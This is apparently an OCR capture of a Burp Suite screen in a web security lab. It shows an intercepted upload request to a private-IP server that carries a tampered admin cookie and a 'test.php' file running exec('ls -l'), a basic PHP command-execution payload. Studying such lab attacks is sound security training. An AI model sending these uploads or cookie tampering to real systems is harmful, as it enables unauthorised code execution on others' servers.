 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.8.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project op
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.199:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /index.php?page=upload HTTP/1.1
2 Host: 192.168.1.199
3 Content-Length: 461
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.199
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypCzBcAHKOxkPOzgF
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.1.199/index.php?page=upload
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-BE,en-US;q=0.9,en;q=0.8,fr;q=0.7
13 Cookie: I_am_admin=68934a3e9455fa72420237eb05902327
14 Connection: close
15
16 ------WebKitFormBoundarypCzBcAHKOxkPOzgF
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundarypCzBcAHKOxkPOzgF
21 Content-Disposition: form-data; name="uploaded"; filename="test.php"
22 Content-Type: application/octet-stream
23
24 <?php $command = "ls -l";
25
26 $output = exec($command);?>
27 ------WebKitFormBoundarypCzBcAHKOxkPOzgF
28 Content-Disposition: form-data; name="Upload"
29
30 Upload
31 ------WebKitFormBoundarypCzBcAHKOxkPOzgF--
32